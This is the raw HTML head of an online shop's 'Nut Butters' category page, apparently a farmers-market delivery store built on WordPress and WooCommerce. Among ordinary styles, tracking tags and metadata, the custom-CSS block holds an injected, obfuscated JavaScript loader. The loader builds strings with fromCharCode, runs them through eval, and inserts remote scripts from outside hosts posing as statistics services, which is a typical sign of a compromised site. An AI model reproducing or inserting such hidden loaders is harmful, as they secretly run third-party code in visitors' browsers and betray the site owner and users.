.elementor-element.elementor-products-grid ul.products li.product{margin-bottom:1.5em}.wcpv-sold-by-loop,.wcpv-sold-by-loop a{font-family:"Montserrat",Sans-serif;font-style:normal!important;font-size:10pt;color:#333}.woocommerce ul.products li.product .button{margin-top:0px!important}.cart-header,.logo-header{background:#fff}.elementor-location-header .elementor-section-wrap{min-height:310px}@media (max-width:767px){.elementor-location-header .elementor-section-wrap{min-height:auto}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}body{overflow-anchor:none!important}.lmp_load_more_button{width:100%;text-align:center;clear:both}.lmp_load_more_button .lmp_button{position:relative;display:inline-block;font-size:22px;text-decoration:none;line-height:1em;box-sizing:border-box}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" href="https://farmersmarketstogo.com/wp-content/cache/min/1/8f5f6c8df8457c8c508e3c850daa277a.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<link rel="canonical" href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nut Butters &bull; Farmers Markets To Go Online Store" />
	<meta property="og:url" content="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" />
	<meta property="og:site_name" content="Farmers Markets To Go" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://farmersmarketstogo.com/#website","url":"https://farmersmarketstogo.com/","name":"Farmers Markets To Go","description":"Bringing the Best South Florida Farmers Market Vendors To Your Doorstep","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmersmarketstogo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://farmersmarketstogo.com/product-category/pantry/nuts-butters/#webpage","url":"https://farmersmarketstogo.com/product-category/pantry/nuts-butters/","name":"Nut Butters &bull; Farmers Markets To Go Online Store","isPartOf":{"@id":"https://farmersmarketstogo.com/#website"},"breadcrumb":{"@id":"https://farmersmarketstogo.com/product-category/pantry/nuts-butters/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://farmersmarketstogo.com/product-category/pantry/nuts-butters/"]}]},{"@type":"BreadcrumbList","@id":"https://farmersmarketstogo.com/product-category/pantry/nuts-butters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pantry","item":"https://farmersmarketstogo.com/product-category/pantry/"},{"@type":"ListItem","position":2,"name":"Nut Butters"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmers Markets To Go &raquo; Feed" href="https://farmersmarketstogo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmers Markets To Go &raquo; Comments Feed" href="https://farmersmarketstogo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmers Markets To Go &raquo; Nut Butters Category Feed" href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/feed/" />

<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>




<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>


<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>








<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-6.css?ver=1649242931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/global.css?ver=1649242932' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-12.css?ver=1653865739' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-27.css?ver=1649242932' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-1263.css?ver=1649243582' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://farmersmarketstogo.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.10.4" id="wpmenucart-ajax-assist-js" defer></script>
<script type="text/javascript" id="wcpv-frontend-scripts-js-extra">
/* <![CDATA[ */
var wcpv_registration_local = {"ajaxurl":"https:\/\/farmersmarketstogo.com\/wp-admin\/admin-ajax.php","ajaxRegistrationNonce":"93b368443f","success":"Your request has been submitted.  You will be contacted shortly."};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce-product-vendors/assets/js/wcpv-frontend-scripts.min.js?ver=2.1.44" id="wcpv-frontend-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0" id="wc-af-re-captcha-js"></script>
<link rel="https://api.w.org/" href="https://farmersmarketstogo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmersmarketstogo.com/wp-json/wp/v2/product_cat/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmersmarketstogo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="WooCommerce 6.3.1" />
<!-- HFCM by 99 Robots - Snippet # 1: FB Pixel -->
<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3714610351898661');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3714610351898661&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: FB Domain Verification -->
<meta name="facebook-domain-verification" content="15qw66mxnbfqm1muqxxzaamo8bjhq2" />
<!-- /end HFCM by 99 Robots -->
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style></style><style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-icon-color-64x66.png" sizes="32x32" />
<link rel="icon" href="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-icon-color-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-icon-color-200x200.png" />
<meta name="msapplication-TileImage" content="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-icon-color.png" />
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
					maxmind_user_id = "fmtg_admin";
					(function() {
						var loadDeviceJs = function() {
						var element = document.createElement('script');
						element.src = 'https://device.maxmind.com/js/device.js';
						document.body.appendChild(element);
					};
					if (window.addEventListener) {
						window.addEventListener('load', loadDeviceJs, false);
					} else if (window.attachEvent) {
						window.attachEvent('onload', loadDeviceJs);
					}
				  })();
				</script>
						<style type="text/css" id="wp-custom-css">
			var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body class="archive tax-product_cat term-nuts-butters term-32 wp-custom-logo theme-hello-elementor wc-braintree-body woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-6 elementor-page-1263">
<script data-cfasync="false">if(ewww_webp_supported){document.body.classList.add("webp-support");}</script>

		<div data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4156303 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4156303" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3b7192" data-id="c3b7192" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d401e29 elementor-widget elementor-widget-text-editor" data-id="d401e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Have a Happy Holiday! Vendors Are Off for the Summer.</p><p>See You Back Here in the Fall! </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69fab24 cart-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69fab24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbe91a9" data-id="dbe91a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6a03218 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6a03218" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
